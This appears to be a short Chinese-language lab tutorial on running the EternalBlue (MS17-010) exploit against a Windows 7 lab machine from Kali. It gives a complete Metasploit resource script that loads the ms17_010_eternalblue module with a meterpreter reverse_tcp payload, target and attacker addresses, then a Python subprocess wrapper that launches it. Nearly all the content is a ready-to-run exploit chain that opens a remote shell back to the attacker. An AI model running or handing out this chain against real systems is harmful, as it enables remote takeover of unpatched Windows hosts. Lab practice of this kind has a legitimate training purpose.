

使用python脚本去实现永恒之蓝漏洞攻击

实验环境

攻击工具:python+msfconsole

靶场:win7 和 kali

实验目的

演示python脚本调用过程

实验步骤

1.写一个永恒之蓝的攻击脚本,定义为blue.rc

use exploit/windows/smb/ms17_010_eternalblue

set PAYLOAD windows/x64/meterpreter/reverse_tcp

set RHOST 192.168.74.128

set lhost 192.168.74.129

run

use exploit :设置msf的攻击载荷模块,此处设置永恒之蓝模块

set payload :当漏洞利用成功时,此处reverse_tcp是指启动一个反向的tcp会话。

set RHOST : 指定目标地址(受害者)

set lhost : 指定攻击者地址

run : 运行

2.执行该脚本

msfconsole -r ./blue.rc



3.脚本执行成功,现在要通过python来执行,在python中写入如下代码

import subprocess

if __name__ == '__main__':

subprocess.Popen("msfconsole -r ./blue.rc",shell=True).wait();

//等同于subprocess.call("msfconsole -r ./blue.rc",shell=True)

4.执行脚本 python blue.py